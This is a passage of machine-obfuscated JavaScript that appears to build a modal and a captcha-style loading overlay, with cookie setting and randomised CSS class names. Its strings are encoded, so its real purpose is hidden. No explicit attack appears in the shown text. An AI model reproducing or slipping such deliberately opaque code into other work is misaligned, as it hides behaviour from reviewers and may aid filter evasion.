_0xdf79b1='';continue;}break;}}}if(_0x57297d[_0x1a384a(0x1b76,']DXx',0x14d3,0x3caf,0x2805)](_0x388069,-0x61*-0x65+0x1d76+0x877*-0x8))_0x388069=-0x17ec+-0xb7+0x18a6*0x1;_0x57297d[_0xc8646('@i#A',0xcc4,-0xef7,-0xcfb,0x420)](setCookie,_0x57297d[_0x5e327f('q]Rn',0x2db9,0x2f55,0x2392,0x2e63)],_0x388069[_0x5c8138('osXG',0x1624,0x280,0x135c,0x4b4)+_0xc8646('5[tP',0x1759,0x2513,0x1cf1,0x1314)](),-0x1*-0x185+0x1a03+-0x1b74),_0x57297d[_0x555342(0x1996,-0x1092,0x58d,'KF1#',0xf2b)](setTimeout,$Modal,0x36d*-0x4+0xfb3+-0x1*0xb);}},-0x267*0x1+-0x2*0xaed+0x196d);}}),_0x38b9ef[_0xb55538(0xa0,0xd75,'TVoX',0x17e2,0x139c)+_0x4b4e8e(0x24d4,0x2ea5,0x1e9b,'DufB',0x32e3)+'d'](_0x3cf19a);var [_0x35227b,_0x3d6722]=_0x57297d[_0x4b4e8e(0x1c8c,0x1a7d,0x1bd1,'TVoX',0x21b0)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2a17,0x23a4,'gLCz',0x2b2e,0x16ef)]}],_0x57297d[_0xc5be96(0x3262,0x442e,'xDs@',0x231d,0x2185)]);function _0xb55538(_0x3a60cb,_0x49efd5,_0x50bd95,_0x304e69,_0xf0659b){return _0x29ccd5(_0x3a60cb-0x1e6,_0x49efd5- -0x464,_0x50bd95-0x191,_0x50bd95,_0xf0659b-0xcf);}_0x35227b[_0x4b4e8e(0x1da8,0x3506,0x3435,'gLCz',0x14a5)]=_0x57297d[_0x1eea2b(0x15cf,'xDs@',0xfc0,0x1cdf,0x52e)],_0x3cf19a[_0x4b4e8e(0x27e6,0x2f73,0x2319,'@i#A',0x385d)+_0x4b4e8e(0xf7b,0x860,0x10be,'@VOx',0x239a)+'d'](_0x35227b);var _0x28555e=_0x57297d[_0xb55538(0x2e10,0x2ad0,'TVoX',0x2515,0x3d4a)](genRandomText,-0xb31*-0x1+-0x19*0x3+-0x18*0x74),[_0x46b4e9,_0x284674]=_0x57297d[_0x4b4e8e(0x2ce9,0x3842,0x3f47,'yW26',0x408a)](tagStyled,[{'data':_0x57297d[_0x33c039('wIR0',0xdc1,0x1893,0xd38,0x1fb2)](_0x57297d[_0xc5be96(0x1cdc,0xd85,'Xsop',0x2528,0x2211)](_0x57297d[_0xc5be96(0x2ea5,0x37bb,'KF1#',0x23ce,0x2ab7)],_0x28555e),_0x57297d[_0x4b4e8e(0x3072,0x38cd,0x4495,'KF1#',0x2a8d)])},{'cl':_0x57297d[_0xb55538(0x2739,0x29d2,'yW26',0x23d8,0x2c3b)],'data':_0x57297d[_0x4b4e8e(0x2d3e,0x3874,0x34ac,'XL)$',0x327d)]},{'name':_0x57297d[_0x33c039('2tg#',0x2034,0xcdb,-0x966,0x21a3)],'media':[{'data':_0x57297d[_0x4b4e8e(0x1dea,0xaaf,0xc4e,'wIR0',0x230f)]}]},{'name':_0x28555e,'keyframes':[{'cl':'0%','data':_0x57297d[_0xc5be96(0xa6d,0x438,'tdNd',-0x2e,0xd24)]},{'cl':_0x57297d[_0x4b4e8e(0x1b86,0xe56,0x1dff,'aWYv',0x3147)],'data':_0x57297d[_0xc5be96(0x2fe5,0x32be,'Ske1',0x2550,0x403a)]}]}],_0x57297d[_0x4b4e8e(0x2d91,0x3c5a,0x3832,'osXG',0x2207)]);function _0xc5be96(_0x512364,_0x29b9f7,_0x3c83c4,_0x11321c,_0x1cb75d){return _0xc02652(_0x512364-0x84,_0x3c83c4,_0x3c83c4-0x4a,_0x11321c-0x150,_0x512364-0x674);}_0x3cf19a[_0xb55538(0x2ebd,0x2c64,'pypN',0x3d88,0x3d6f)+_0x33c039('@VOx',-0x7f0,0xd39,0x1a66,-0xa3a)+'d'](_0x46b4e9);function _0x4b4e8e(_0x37d22b,_0xdcc730,_0x340918,_0x49483b,_0x3162d3){return _0x29ccd5(_0x37d22b-0xd7,_0x37d22b- -0xcf,_0x340918-0x1d5,_0x49483b,_0x3162d3-0x81);}_0x57297d[_0x33c039('vxCA',0x1f73,0x2b5f,0x2dcc,0x37bd)](pushStyle,[{'cl':_0x57297d[_0x1eea2b(0x1bea,'TVoX',0x1532,-0x214,0x21aa)](_0x57297d[_0xb55538(-0x7d7,0x1c7,'hFy]',0x5bf,0x33e)](_0x57297d[_0x4b4e8e(0x65f,0xaeb,-0xcde,'KF1#',-0xe1c)](_0x57297d[_0xb55538(0x30c8,0x1aec,'TVoX',0x252a,0x4d2)]('.',_0x3d6722),_0x57297d[_0x33c039('&W06',-0x3b,0xcda,-0x29f,0x12a8)]),_0x284674),_0x57297d[_0x4b4e8e(0x21ed,0x2d94,0x281a,'nu)6',0x3590)]),'data':_0x57297d[_0x1eea2b(0x3421,'VTwM',0x20cb,0xefd,0x28a7)]},{'cl':_0x57297d[_0x4b4e8e(0xed4,0x866,0x8d4,'ZIet',0x188)](_0x57297d[_0xb55538(0x450c,0x2fb4,'Y8E^',0x1d50,0x3175)](_0x57297d[_0xc5be96(0xff7,0x2009,'gLCz',0x4ce,-0x620)](_0x57297d[_0x4b4e8e(0x65f,-0x1091,-0x41d,'KF1#',0x1568)](_0x57297d[_0x4b4e8e(0x28d8,0x2f03,0x1ff5,'CgKH',0x2539)](_0x57297d[_0xb55538(-0x85,0x744,'pypN',0x1d41,0x1576)](_0x57297d[_0x33c039('JMx]',0x3b1,0x107b,-0x15b,0x574)]('.',_0x3d6722),_0x57297d[_0x33c039('oGVS',-0x5bd,0xb49,0xfbc,0x10f0)]),_0x284674),_0x57297d[_0x4b4e8e(0x251f,0x3295,0x1ac3,'EKtE',0x3b9b)]),_0x3d6722),_0x57297d[_0xc5be96(0x806,0xa0c,'^LqO',-0x1b6,0x1dd7)]),_0x284674),'data':_0x57297d[_0xc5be96(0x2256,0x332f,'gLCz',0x3369,0x33e8)]},{'name':_0x57297d[_0x4b4e8e(0xd5c,0x13ad,0x631,'5tDe',0xc2a)],'media':[{'cl':_0x57297d[_0x4b4e8e(0x92a,0x1eb,0x1fd4,'tdNd',-0x5f3)](_0x57297d[_0xb55538(-0x15b1,0x1ad,'sFvl',0x1211,0x1ef)](_0x57297d[_0xc5be96(0x1ed3,0x137e,']DXx',0x26f2,0xbc7)](_0x57297d[_0x4b4e8e(0x17c5,0x294e,0x13cc,'EKtE',0x1857)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x1b13,0x2bc6,'hFy]',0x289d,0x229f)]),_0x284674),_0x57297d[_0x33c039('QNp5',0x182c,0x286e,0x2255,0x329e)]),'data':_0x57297d[_0x33c039('tdNd',0x346c,0x2fbf,0x22b6,0x1970)]},{'cl':_0x57297d[_0x1eea2b(0x2444,'JMx]',0x109d,0xba9,-0x1b6)](_0x57297d[_0xb55538(0x1179,0xda9,'$DHH',0xd93,-0x44f)](_0x57297d[_0xc5be96(0x234d,0x38ab,'5[tP',0x24ff,0x1f6a)](_0x57297d[_0x4b4e8e(0x2911,0x33e3,0x2adf,'yW26',0x2b64)](_0x57297d[_0x33c039('#VkK',0x21eb,0x21b3,0x1109,0xcfc)](_0x57297d[_0x1eea2b(0x2504,'@i#A',0x2c1c,0x28b0,0x1a65)](_0x57297d[_0x4b4e8e(0x19b8,0xe49,0x17b2,'yW26',0x15d6)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x2569,0x16dd,'g[iY',0x3cba,0x299f)]),_0x284674),_0x57297d[_0x33c039('yW26',0xf59,0xb7c,0x1bef,0x1384)]),_0x3d6722),_0x57297d[_0x33c039(']DXx',0x95,0x12c6,0x1753,0x2452)]),_0x284674),'data':_0x57297d[_0xb55538(0x176a,0x4f7,'@VOx',-0xfa9,-0x64f)]}]}]);var [_0x536a6e,_0x578382]=_0x57297d[_0x4b4e8e(0x32da,0x34b5,0x403d,'aPiG',0x2438)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x14c2,0x1e22,'Xsop',0x21da,0x1a1)]}],_0x57297d[_0xb55538(0x3999,0x276c,'ZIet',0x30c2,0x1d7c)]);return _0x536a6e[_0x1eea2b(0x2f89,'#VkK',0x24b0,0x131a,0x2cc9)+_0x33c039('gLCz',-0x10e,0x13a7,-0x22f,0xbf6)]=_0x57297d[_0xb55538(0x19b3,0x272a,'EKtE',0x1270,0x1bff)](trashText,defTrans[_0x57297d[_0xb55538(-0x2fe,0x13de,'5tDe',0x467,0xad1)]]),_0x3cf19a[_0xb55538(0x1cd9,0x26ce,'^LqO',0xf7b,0x236e)+_0xc5be96(0x1b06,0xe63,'aWYv',0x11d6,0x1a4b)+'d'](_0x536a6e),_0x157d58;}function $CaptchaLoading(_0x1e6460){var _0x4d42e5={'EdLkT':_0x5c9ed3(0x250a,'5[tP',0x23c0,0x190a,0x2552)+_0x5c9ed3(0x2c28,'aCMm',0x30ba,0x2b3d,0x3e1c)+_0x5a259d(0x25c4,0x2a56,'2tg#',0x1fcc,0x3546)+_0x5a259d(0x2ed2,0x2b5d,'mK)l',0x179b,0x1c94)+_0x51dbfc(0x10dc,0x1472,0x91e,'e9hj',0x1ce9)+_0x553778(0x251f,'sFvl',0x1372,0x1f5a,0x1648)+'8','sTnSY':function(_0x5d3a65,_0x25f6da){return _0x5d3a65+_0x25f6da;},'ofDtj':_0x51dbfc(0x17f4,0x10c5,0x11ed,'pypN',0x119d)+'>','FxZyS':function(_0x150dc,_0xbd77e4){return _0x150dc(_0xbd77e4);},'ppOhk':_0x553778(0x171a,'JMx]',0x2bcb,0x21e2,0x1972),'XFbiW':_0x553778(0x1094,'wIR0',0xdb3,0x3be,0x78a)+'n>','mvqSs':function(_0x2b0724,_0x3e655c,_0x44c906){return _0x2b0724(_0x3e655c,_0x44c906);},'wDiry':_0x16e1e6(0x2c60,0x2df4,0x2278,'2tg#',0x1c17),'GEGma':function(_0x5ea66e,_0x37fbad){return _0x5ea66e(_0x37fbad);},'wDZWV':_0x5c9ed3(0x284d,'2tg#',0xfb4,0x14f9,0xb81),'HHXfU':function(_0x868967,_0x559001){return _0x868967+_0x559001;},'maZuh':_0x16e1e6(0xf6,0x476,0x2154,']DXx',0xf9b)+_0x51dbfc(0x1bc1,0x19fa,0x102d,'VTwM',0x2442)+'\x20','twFld':_0x5a259d(0x18b3,0x1719,'$DHH',0xf85,0x704)+_0x5a259d(0x550,0x12e9,'Bp1M',0x1aa6,0x17f7)+_0x553778(0xee6,'Y8E^',0x1f19,0x2366,0x367b)+_0x51dbfc(0x753,-0xdef,-0x1305,'ovSf',0x16d)+_0x5a259d(0x21bd,0x22bc,'Xsop',0x3977,0xf4f)+_0x5a259d(0x111d,0xe5d,'VTwM',0x787,0x255b)+_0x51dbfc(0x2079,0x24a5,0x2736,'e9hj',0x2475)+_0x553778(0x1fa0,'DufB',0x31bc,0x2de9,0x2aaf)+_0x5a259d(0x115d,0x1828,'mK)l',0x2dbd,0xd7d)+_0x51dbfc(0xd9c,-0x419,-0xf7,'KF1#',0x1177)+_0x5a259d(0x22b8,0xd00,'gLCz',0x1b98,0x3f)+_0x5a259d(0xc83,0xf35,'aCMm',0x1693,0xb18),'NTbsa':_0x5a259d(0x117a,0x1f9a,'@VOx',0x8f6,0x2f85)+_0x5a259d(0x7fc,0x1d34,'Bp1M',0x1e79,0xcc5)+_0x16e1e6(0x38b9,0x1449,0x106e,'VTwM',0x2694)+_0x5c9ed3(0x174a,'g[iY',-0x636,0x5ba,-0x6e)+_0x5a259d(0x1dc7,0x18bb,'VTwM',0x1bcf,0x121d),'EZmgt':_0x16e1e6(0x27c8,0x479,0x1eb4,'nu)6',0x16d4),'OkWfs':function(_0x1806ab,_0x421ead){return _0x1806ab(_0x421ead);},'IxWIf':function(_0x3ec1c5,_0x4b1abf){return _0x3ec1c5+_0x4b1abf;},'ovIqE':_0x5c9ed3(0x395e,'Qt#^',0x1b66,0x2ebb,0x3603)+_0x5c9ed3(0x149,'ovSf',0x6b6,0x1156,-0x479)+_0x5c9ed3(0xe4f,'gLCz',0x12f3,0x110a,0x1e0a)+_0x16e1e6(0x14f7,0x22a3,0x2579,'@i#A',0x1804)+_0x5a259d(0xee0,0x16db,'wIR0',0x2247,0xe9f)+_0x51dbfc(0x1a98,0x1ea4,0x2d52,'&W06',0x288b)+_0x5a259d(0x170d,0x128c,'aCMm',0x1f60,0x145f)+_0x51dbfc(0x1ca5,0x385c,0x1859,'!Yts',0x28c9)+_0x5a259d(0x1b80,0x1e23,'JMx]',0x1ceb,0x323c)+_0x553778(0x38a1,'CgKH',0x2479,0x2e56,0x171b)+_0x5c9ed3(0x24bf,'sFvl',0x3c17,0x2ec9,0x2f81)+_0x5a259d(0x2a17,0x2140,'Ske1',0x1301,0x2b19)+_0x51dbfc(0x2f4f,0x15d2,0x3093,'&W06',0x2458)+_0x51dbfc(0x284d,0x389,0x9e7,'osXG',0x1826)+_0x16e1e6(0x21dc,0x83a,0x16cb,'hFy]',0xf45)+_0x51dbfc(0x3d2,0x2d10,0x382,'oGVS',0x1a8a)+_0x5c9ed3(0x11f1,'VTwM',0x93d,0x1724,0x11c)+_0x5c9ed3(0x1a38,'3W8&',0x19f3,0xaf6,0xe3e)+_0x5a259d(0x2341,0x236f,'$DHH',0xd36,0x32cb)+_0x5a259d(0x29dc,0x1d9d,'DufB',0x1ee4,0x75a)+_0x5c9ed3(0x3d8c,'JMx]',0x1e6e,0x30ed,0x1d77)+_0x5c9ed3(0x329a,'yW26',0x374c,0x2565,0x207b)+_0x5a259d(0x1ce9,0x1452,'TVoX',0x268b,-0x1d9)+_0x5c9ed3(-0x9f4,'ZIet',-0xebc,0x545,-0xe82)+_0x5c9ed3(-0x2d3,'gLCz',0x1581,0xb05,0x1ba)+_0x5c9ed3(0x2d7e,'^LqO',0x202f,0x1964,0x1d59)+_0x16e1e6(0x3c6e,0x2cf0,0x2b8f,'xDs@',0x27d6)+_0x553778(0x1a7d,'KF1#',0x134f,0x16b7,0xb7e)+_0x51dbfc(0x2be,0x5b4,0x1d2e,'XL)$',0xc7a)+_0x51dbfc(-0x239,0x2696,0x2148,'#VkK',0x1443)+';','unkHH':function(_0x4eb492,_0x30ac8e){return _0x4eb492(_0x30ac8e);},'AOHgz':_0x51dbfc(-0xd8,0x7ec,-0x547,'JMx]',0x88a)+_0x553778(0x47f9,'^LqO',0x31b2,0x354d,0x3997)+_0x5c9ed3(0x554,'EKtE',0x16f1,0x1b1a,0x264d)+_0x553778(0x1324,'nu)6',0x19e3,0x3006,0x202b)+_0x5c9ed3(0x1c4e,'aWYv',0x301b,0x2a8a,0x19bd)+_0x5c9ed3(0x226c,'QNp5',0x2d08,0x2af6,0x158f)+_0x553778(0x2b53,'yxCh',0x2f45,0x227c,0x2065)+_0x51dbfc(0x2588,0x2645,0x1f5c,'e9hj',0x2509)+_0x5c9ed3(0x1876,'@VOx',-0x522,0x7eb,0x268)+_0x16e1e6(-0xc15,-0x777,0x1608,'yxCh',0x1ba)+_0x51dbfc(0x1e8b,0x4636,0x2a5d,'#VkK',0x2fc7)+_0x5c9ed3(0x3260,'vxCA',0x11a7,0x26ba,0x3828)+_0x553778(0x3ec,'!Yts',0x84e,0x15fe,0x33f)+_0x553778(0x42e5,'TVoX',0x2c0b,0x4313,0x1efb)+_0x5a259d(0x4188,0x2cc4,'yW26',0x25ba,0x4210)+_0x16e1e6(0x221,0x9bd,-0x240,'q]Rn',0x12a7)+_0x5c9ed3(0x2bdc,'q]Rn',0x180d,0x2cbe,0x2b63)+_0x553778(-0x414,'3W8&',0xd3e,0x1819,0x1e67)+_0x16e1e6(0x1280,-0x954,-0x65b,'2tg#',0x47a)+_0x16e1e6(-0x1242,0x1a32,0x135e,'&W06',0x49f)+';','MVOuc':_0x5a259d(0xc72,0x94e,'nu)6',0xb09,0x155c)+_0x5a259d(0x239f,0x25b9,'XL)$',0x1f21,0x3925)+_0x51dbfc(0x3e9a,0x2ebc,0x2ada,'ZIet',0x2cb1)+_0x51dbfc(-0x94b,0x19fa,0x651,'yW26',0x9ce)+_0x553778(0x42f9,'3W8&',0x3044,0x2896,0x2d10)+_0x5c9ed3(0x241e,'e9hj',0x19b3,0x1b57,0x14d1)+_0x553778(0x24dc,']DXx',0x1cde,0x5ab,0x2cd5)+_0x5a259d(0x11d7,0x8fb,'pypN',0x176b,0xb8a)+_0x51dbfc(0x1061,-0xc1,0x190e,'e9hj',0x5d5)+_0x51dbfc(0x23bf,0x14ac,0x2da6,'oGVS',0x1d9e)+_0x16e1e6(0x6b5,0x1cc6,0x13a2,'VTwM',0x6e8)+_0x553778(0x15d2,'ovSf',0x23b1,0x1189,0x35c2)+_0x5a259d(0x4a3,0xcc7,'5[tP',0x1465,0xc22)+_0x5c9ed3(0x187a,'Bp1M',0xb8e,0x13bf,0x26b3)+_0x16e1e6(0x15c8,0xbc4,0x14e4,'wIR0',0x12d5)+_0x51dbfc(0x1e95,0x267b,0x2fad,'sFvl',0x2854)+_0x5c9ed3(0x1291,'ovSf',0x200f,0xed8,0x630)+_0x16e1e6(0xd97,0xdb1,0xc18,'xDs@',0x1935)+_0x5c9ed3(0x34cc,'e9hj',0x2fb1,0x2021,0x90f)+_0x5a259d(0x2325,0x28d9,'yxCh',0x2ed0,0x2da6)+_0x51dbfc(0x2227,0x2d2b,0x21be,'@i#A',0x22e0)+_0x51dbfc(0x26d9,0x26a3,0x20ef,'CgKH',0x10a5)+_0x5c9ed3(0x281d,'gLCz',0x163d,0x1e57,0x25c6)+_0x5a259d(-0x1764,0x5,'osXG',0x86b,-0xd7f)+_0x5c9ed3(-0x2b9,'TVoX',-0xafc,0x81e,-0x645)+_0x553778(0x48,'&W06',0x550,0xe44,0x1288)+_0x5c9ed3(0x1422,'Qt#^',0x2bb5,0x2991,0x19bb)+_0x51dbfc(0x30ee,0x277d,0x1c9b,'&W06',0x1f6f)+_0x553778(0x2d3b,'3W8&',0x1778,0x3b,0xf15)+_0x5c9ed3(0x45c,'^LqO',0x16fb,0x12e6,-0x33e)+_0x553778(0x1e5c,'XL)$',0x14d7,0x23a0,0xc8a)+_0x5c9ed3(0x16ea,'&W06',0xf6c,0x201c,0x92d)+_0x553778(0x24fb,'wIR0',0xd9e,-0x218,-0x349)+_0x16e1e6(-0x43d,-0x134e,0x8a8,'JMx]',-0x9b)+_0x16e1e6(0x154d,0x28f1,0x1bb6,'yW26',0x1596)+_0x16e1e6(0x412,-0xd7f,0xf72,'aPiG',0x12b)+_0x51dbfc(-0x1b6,-0x7e5,-0x13e,'Y8E^',0xf84)+_0x5a259d(-0x1088,0x536,'mK)l',0xd2,-0x6ab)+_0x5a259d(0x25bd,0x1d38,'aWYv',0x254c,0x2c54)+_0x51dbfc(0x1512,0x298e,0x2cd5,']DXx',0x19b7)+_0x5c9ed3(0x2367,'aWYv',0x1bac,0xfe7,0x2426)+_0x5a259d(0x1eee,0x232e,'Y8E^',0x1890,0x1dd5)+_0x5c9ed3(0x5c6,'yxCh',-0x62e,0x1052,0x42c)+_0x5c9ed3(0x3883,'pypN',0x3676,0x27fb,0x130c)+_0x5a259d(0x10ea,0x1461,'aCMm',0x1646,0x5b8)+_0x5c9ed3(0x33a9,'oGVS',0x39e2,0x2f31,0x373c)+_0x16e1e6(0x3c3c,0x433b,0x1a17,'yW26',0x2c1e)+_0x553778(0x3257,'gLCz',0x2305,0xf72,0x28e6)+_0x553778(-0x2bf,'yW26',0x78a,0x1a02,0x11f9)+_0x553778(0x24fc,'VTwM',0x2fbb,0x2a2c,0x2b97)+_0x553778(-0x76a,'Y8E^',0xbdd,0x4fd,-0x73c)+_0x5a259d(0x17ed,0x4c3,'Ske1',0x18ad,0xb21)+_0x553778(0x320c,'&W06',0x314a,0x47b8,0x2c3c)+_0x51dbfc(0x217,0x353,0x1996,'5tDe',0x9a6)+_0x5a259d(0x3373,0x29fc,'Xsop',0x2eac,0x169a)+_0x5a259d(-0x353,0xcfd,'ZIet',0x20a8,0x169c)+_0x5a259d(0x3de2,0x27a5,'JMx]',0x241d,0x38a0)+_0x16e1e6(0xbfc,0x4d3,0x1098,'nu)6',0x1b63)+_0x553778(0x1c66,'aWYv',0xac1,0xee2,0xa32)+_0x51dbfc(0x1f36,0x134,0x110f,'g[iY',0xb77)+_0x553778(0x339a,'2tg#',0x2128,0xbdb,0x19e4)+_0x553778(0x3007,'XL)$',0x2894,0x1fcb,0x2ef9)+_0x5c9ed3(0x1b80,'TBtv',0x2d3b,0x223a,0x2fd3)+_0x553778(0x300c,'EKtE',0x2608,0x3576,0x31dd)+_0x51dbfc(0x14da,0x1baa,0x379b,'XL)$',0x2b5f)+_0x5a259d(0x35f,0x115,'3W8&',-0xada,-0x3cd)+_0x16e1e6(0x1efb,0x38b1,0x1773,'TBtv',0x2243)+_0x553778(0x2046,'5[tP',0x137f,0x142c,0xf68)+_0x5a259d(0x1057,0x98b,'ZIet',0x2071,-0xaab)+_0x5a259d(0x27c9,0x1a12,'TBtv',0x257f,0x1d4a)+_0x5c9ed3(0xb27,'mK)l',0x19f,0x1028,0x217f)+_0x16e1e6(0x1306,0xc1c,0x494,'EKtE',0x4d9)+_0x51dbfc(0x3741,0x31e3,0x296e,'nu)6',0x24ca)+_0x51dbfc(0xddf,0xa2b,0x10a2,'xDs@',0x12cd)+_0x5c9ed3(0x3c1b,'g[iY',0x1f29,0x2814,0x27f5)+_0x5c9ed3(0xd16,'yxCh',0x10f9,0x521,-0x49e)+_0x5c9ed3(0x2633,'@VOx',0x1f41,0x21f3,0x2d79)+_0x16e1e6(0x266f,0x2349,0x32cc,'gLCz',0x2777)+_0x51dbfc(0x215f,0x49e,0x2276,'aCMm',0x1861)+_0x51dbfc(0x1893,0x4be,0x1069,'e9hj',0x15a0)+_0x16e1e6(0xf0f,0x14a8,0xda8,'sFvl',-0x8d)+_0x553778(0x3811,'g[iY',0x32dd,0x3016,0x4a35)+_0x51dbfc(0xfa5,0x2bce,0x1144,'EKtE',0x24f2)+_0x553778(0x30b8,'CgKH',0x2ac8,0x25ea,0x17e7)+_0x51dbfc(0x1b82,0x1a46,0x3f3a,'g[iY',0x2b34)+_0x51dbfc(0x1b73,0x1cdd,0x2097,'EKtE',0xe9c)+_0x51dbfc(0xcdf,0x932,-0x283,'XL)$',0x6b0)+_0x553778(0xb4f,'EKtE',0x20b6,0x1026,0x1f11)+_0x553778(-0x211,'mK)l',0x1304,0x265e,0x1013)+_0x51dbfc(0x1b36,0x14e9,0x24d8,'wIR0',0x1dc4)+_0x553778(0x1592,'@i#A',0x17b7,0xe93,0x1922)+_0x51dbfc(0xcfe,0xe0c,0x27ae,'EKtE',0x15b1)+_0x5a259d(0x821,0x1bbe,'Qt#^',0x134f,0x1169)+_0x553778(0x660,'$DHH',0xd5c,0x3e6,0x540)+_0x553778(0x251d,'2tg#',0x18f5,0x23d2,0x1b5b)+_0x553778(0x19f1,'aPiG',0x15cc,0x10e6,0x1ccf)+_0x5a259d(-0x2ad,0x9d4,'oGVS',0x141f,0x1b8a)+_0x16e1e6(0x2cdb,0x10c3,0x1aa5,'pypN',0x1d5a)+_0x51dbfc(0x1bc6,0x2d04,0x25b0,'osXG',0x2163)+_0x5c9ed3(0x295f,'yW26',0x4109,0x298c,0x15c1)+_0x5a259d(0xfd1,0x19e8,'Xsop',0x1c41,0x2f27)+_0x16e1e6(-0x2e0,0x17ee,0xd12,'^LqO',0xd48)+_0x553778(0x2996,'yxCh',0x2cb3,0x332a,0x1600)+_0x5a259d(-0x426,0xf88,'2tg#',-0x2fa,0x225c)+_0x5a259d(0x344a,0x2249,'mK)l',0x1a85,0xb82)+_0x5c9ed3(0xf0d,'aWYv',0xfc6,0x63d,0x210)+_0x5c9ed3(-0xecf,'&W06',0x1279,0x74c,0x1eb8)+_0x51dbfc(0x2caa,0x2606,0x3e44,'2tg#',0x2d85)+_0x5a259d(0x31b5,0x2b9d,'QNp5',0x388a,0x3f5a)+_0x51dbfc(0x1cdb,0x3855,0x3f5b,'g[iY',0x2b95)+_0x5a259d(0x22a0,0x2b0e,'yxCh',0x3082,0x4075)+_0x5c9ed3(0x2b46,'aCMm',0xb40,0x1eb9,0x268c)+_0x5a259d(0x15f5,0x459,'@i#A',-0xfa9,0x13a4)+_0x51dbfc(0x1662,0x320d,0x203f,'$DHH',0x289d)+_0x5c9ed3(0x1c9d,'XL)$',0x1d31,0x215e,0x14c3)+_0x5c9ed3(0x31d9,'ZIet',0x1b0a,0x1bdf,0x25ca)+_0x5c9ed3(0x3cd6,'g[iY',0x2021,0x2d34,0x2ac5)+_0x553778(0x1877,'6vtP',0x79a,0x1e35,0x298)+_0x5c9ed3(-0x458,'mK)l',0x1548,0xad4,0x883)+_0x5a259d(0x1523,0x20e3,'CgKH',0x2395,0xdb0)+_0x5a259d(0x1852,0x1eb0,'tdNd',0x2c30,0x1366)+_0x553778(0xa45,'hFy]',0x10ff,0xfa,0xbc8)+_0x5a259d(0x23b4,0x26bf,'sFvl',0x2549,0x1f7c)+_0x51dbfc(0x1cdc,0x56c,0x15d0,'KF1#',0x9fb)+_0x16e1e6(0x1660,0x20b7,0x1a57,'vxCA',0x2479)+_0x5a259d(0x24e7,0x2bfa,'Qt#^',0x34ed,0x2b00)+_0x553778(0x2ce1,'mK)l',0x1a17,0x20c0,0x97b)+_0x553778(0x13a,'Y8E^',0x1279,0x6ce,0x10a2)+_0x51dbfc(-0xe22,-0x163,-0xabf,'mK)l',0x47a)+_0x16e1e6(0x20ec,0x3789,0x2190,'DufB',0x26b0)+_0x5c9ed3(0x1f5f,'KF1#',-0xbdd,0x7dc,-0x445)+_0x5a259d(0x3d9a,0x2817,'ZIet',0x1d8d,0x164c)+_0x51dbfc(-0x641,0xd0d,0x1eb6,'oGVS',0x863)+_0x5a259d(0x3b3a,0x2864,'EKtE',0x2d37,0x13d1)+_0x16e1e6(0x1cb4,0x176c,0x98b,'^LqO',0x1043)+_0x5c9ed3(0x1c73,'TVoX',0x6ac,0x10ef,0xdd0)+_0x5c9ed3(0x296e,'hFy]',0x14d0,0x249f,0x11d9)+_0x51dbfc(0x1a9b,-0xeda,0x13a9,'Bp1M',0x7ec)+_0x16e1e6(0x166d,-0x1b4,-0xd33,'2tg#',0x391)+_0x16e1e6(-0x758,0xc29,0x1dc9,'sFvl',0x6d5)+_0x5a259d(0x1add,0x2bfc,'5[tP',0x3b29,0x1fb9)+_0x553778(0x22f3,'!Yts',0x302e,0x38f8,0x417f)+_0x16e1e6(0x408e,0x1ac5,0x3a67,'g[iY',0x2986)+_0x553778(0x1440,'&W06',0x2098,0x3781,0x3389)+_0x51dbfc(-0x867,0xf50,0x4dc,'^LqO',0x208)+_0x553778(0x184d,'mK)l',0x116c,-0x355,0x197e)+_0x16e1e6(0x1c5b,0xc00,0x190d,'VTwM',0x19ea)+_0x553778(0x177c,'Xsop',0xa9a,0x126f,0x1238)+_0x553778(0x2f39,'^LqO',0x30c0,0x2cd0,0x3506)+_0x51dbfc(0x2e1e,0x1ca9,0x2d27,'XL)$',0x17c8)+_0x5c9ed3(0x30ee,'DufB',0x2c07,0x1c0c,0x23a7)+_0x5c9ed3(0x1f2b,'tdNd',0x757,0x88b,-0xa39)+_0x51dbfc(0x344b,0x90d,0x1ea8,'TVoX',0x1d58)+_0x5c9ed3(0xd85,'QNp5',0x14f3,0x518,0x1196)+_0x5a259d(0x14ee,0x2c3b,'@i#A',0x3fa4,0x29de)+_0x5c9ed3(0x3c41,'@VOx',0x2fa1,0x29ea,0x1b4b)+_0x5c9ed3(0x17b4,'g[iY',0x1125,0x2451,0x2bd2)+_0x553778(-0x769,'gLCz',0xe05,0x15dc,0x6f7)+_0x5c9ed3(0x3016,'ovSf',0x3506,0x266b,0x3062)+_0x5c9ed3(0x3a14,'Ske1',0x18f6,0x2be9,0x3264)+_0x5c9ed3(0xf66,'5[tP',0x1ccf,0x191a,0x1524)+_0x51dbfc(0x1850,0x173b,0x15d8,'e9hj',0x852)+_0x51dbfc(0x2987,0x128a,0x3335,'@VOx',0x1c38)+_0x5c9ed3(0x17ae,'g[iY',0x2260,0x216a,0x107a)+_0x553778(0x13f7,'5tDe',0x185d,0x1168,0x20b9)+_0x5a259d(0x2835,0x2b27,'oGVS',0x1fa7,0x140e)+_0x5a259d(-0x2f8,0x176,'gLCz',0x1157,0x9f4)+'g>','HfEID':_0x553778(0xae6,'Y8E^',0x1dc9,0x151e,0x10ec)},_0x59df7c=_0x4d42e5[_0x5c9ed3(0x19ea,'g[iY',0x16eb,0x1425,0x28cd)][_0x5c9ed3(0xaf8,'@i#A',-0x2ff,0x56b,0x9a6)]('|');function _0x16e1e6(_0x24b3e6,_0x584382,_0x271874,_0x34b732,_0xa7e219){return _0x2470d1(_0x24b3e6-0x1d,_0x584382-0x2,_0xa7e219-0x11,_0x34b732,_0xa7e219-0x11e);}function _0x5c9ed3(_0x2d5b53,_0x42eaff,_0x38d94e,_0xc89839,_0x581547){return _0xc02652(_0x2d5b53-0x1a2,_0x42eaff,_0x38d94e-0x187,_0xc89839-0x75,_0xc89839-0x4ad);}function _0x51dbfc(_0x1e091b,_0x227c7d,_0x18dec7,_0x44a6d1,_0x2b44bc){return _0x29ccd5(_0x1e091b-0x56,_0x2b44bc- -0x422,_0x18dec7-0x128,_0x44a6d1,_0x2b44bc-0x1d6);}var _0x586b69=-0xdd*-0x6+-0x6ed*-0x3+-0x19f5;function _0x5a259d(_0x34b517,_0x1ca320,_0x2bcb0c,_0x56caf6,_0x3ed95e){return _0x71caa1(_0x34b517-0xf9,_0x1ca320-0xd7,_0x1ca320- -0x50c,_0x2bcb0c,_0x3ed95e-0xd1);}function 